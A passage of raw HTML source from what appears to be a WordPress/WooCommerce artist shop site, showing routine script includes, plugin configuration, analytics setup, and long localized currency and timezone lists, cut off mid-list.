%2Ffabianperez.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A222%2C%22title%22%3A%22Purchase%20Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A6672%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A6079%2C%22title%22%3A%22Refund%20and%20Return%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Frefund-policy%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.2.3%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%7D' ) );
</script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '512e792933',
				wcStoreApiNonceTimestamp: '1769090399'
			};
			
</script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=330a6892721994aa0779" id="wc-blocks-data-store-js"></script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/price-format.js?ver=57e176e7cc02bdd27978" id="wc-price-format-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=14f739e1c451e591f9da" id="wc-blocks-components-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=a1c2e7c31247ee1ae717" id="wc-blocks-checkout-js"></script>
<script src="https://fabianperez.com/wp-content/plugins/woo-product-bundle/assets/js/blocks.js?ver=8.4.1" id="woosb-blocks-js"></script>
<script id="wc-mini-cart-block-frontend-js-before">
var wcBlocksMiniCartFrontendDependencies = JSON.parse( decodeURIComponent( '%7B%22wp-autop%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fautop.min.js%22%2C%22version%22%3A%229fb50649848277dd318d%22%2C%22before%22%3A%22%22%2C%22after%22%3A%22%22%2C%22translations%22%3Afalse%7D%2C%22wp-style-engine%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fstyle-engine.min.js%22%2C%22version%22%3A%2208cc10e9532531e22456%22%2C%22before%22%3A%22%22%2C%22after%22%3A%22%22%2C%22translations%22%3Afalse%7D%2C%22wp-wordcount%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fwordcount.min.js%22%2C%22version%22%3A%2255d8c2bf3dc99e7ea5ec%22%2C%22before%22%3A%22%22%2C%22after%22%3A%22%22%2C%22translations%22%3Afalse%7D%2C%22lodash%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fvendor%5C%2Flodash.min.js%22%2C%22version%22%3A%224.17.21%22%2C%22before%22%3A%22%22%2C%22after%22%3A%22window.lodash%20%3D%20_.noConflict%28%29%3B%22%2C%22translations%22%3Afalse%7D%2C%22wc-stripe-blocks-integration%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-gateway-stripe%5C%2Fbuild%5C%2Fupe-blocks.js%22%2C%22version%22%3A%22f674640426dacb65cf29a54b02345e01%22%2C%22before%22%3A%22%22%2C%22after%22%3A%22%22%2C%22translations%22%3Afalse%7D%2C%22wc-payment-method-paypal%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2Fclient%5C%2Fblocks%5C%2Fwc-payment-method-paypal.js%22%2C%22version%22%3A%221b18f5b8137bfbdc47c9%22%2C%22before%22%3A%22%22%2C%22after%22%3A%22%22%2C%22translations%22%3Afalse%7D%2C%22wc-block-mini-cart-component-frontend%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2Fclient%5C%2Fblocks%5C%2Fmini-cart-component-frontend.js%22%2C%22version%22%3A%225ce325604a08b049ca56%22%2C%22translations%22%3A%22%22%7D%2C%22wc-block-empty-cart-frontend%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2Fclient%5C%2Fblocks%5C%2Fmini-cart-contents-block%5C%2Fempty-cart-frontend.js%22%2C%22version%22%3A%22wc-10.2.3%22%7D%2C%22wc-block-filled-cart-frontend%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2Fclient%5C%2Fblocks%5C%2Fmini-cart-contents-block%5C%2Ffilled-cart-frontend.js%22%2C%22version%22%3A%22wc-10.2.3%22%7D%2C%22wc-block-shopping-button-frontend%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2Fclient%5C%2Fblocks%5C%2Fmini-cart-contents-block%5C%2Fshopping-button-frontend.js%22%2C%22version%22%3A%22wc-10.2.3%22%7D%7D' ) );
</script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/mini-cart-frontend.js?ver=960399d58af8890eb41e" id="wc-mini-cart-block-frontend-js"></script>
<script src="https://fabianperez.com/wp-content/plugins/event-tickets/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Skip to content';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
</script>
<script src="https://fabianperez.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/fabianperez.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://fabianperez.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://fabianperez.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.52" id="aws-script-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S2XP7FE9VB" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script id="google-tag-manager-js-after">
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-S2XP7FE9VB', { 'send_page_view': false });
</script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-google-analytics.js?ver=14908028f63d92c4e24a" id="wc-blocks-google-analytics-js"></script>
<script id="woosb-frontend-js-extra">
var woosb_vars = {"wc_price_decimals":"0","wc_price_format":"%1$s%2$s","wc_price_thousand_separator":",","wc_price_decimal_separator":".","wc_currency_symbol":"$","price_decimals":"0","price_format":"%1$s%2$s","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"$","trim_zeros":"","round_price":"1","recalc_price":"","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":"","saved_text":"(saved [d])","price_text":"Bundle price:","selected_text":"Selected:","alert_selection":"Please select a purchasable variation for [name] before adding this bundle to the cart.","alert_unpurchasable":"Product [name] is unpurchasable. Please remove it before adding the bundle to the cart.","alert_empty":"Please choose at least one product before adding this bundle to the cart.","alert_min":"Please choose at least a total quantity of [min] products before adding this bundle to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this bundle to the cart.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
</script>
<script src="https://fabianperez.com/wp-content/plugins/woo-product-bundle/assets/js/frontend.js?ver=8.4.1" id="woosb-frontend-js"></script>
<script src="https://fabianperez.com/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210" id="eventin-i18n-js"></script>
<script id="etn-public-js-extra">
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/fabianperez.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/fabianperez.com","admin_url":"https:\/\/fabianperez.com\/wp-admin\/","admin_email":"lucyambrosino@me.com","assets_url":"https:\/\/fabianperez.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/fabianperez.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"1548","zoom_connection_check_nonce":"0401b4a68c","ticket_status_nonce":"5747386bdc","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 22, 2026","time_format":"g:i a","time_format_string":"6:00 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Pangnirtung","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","A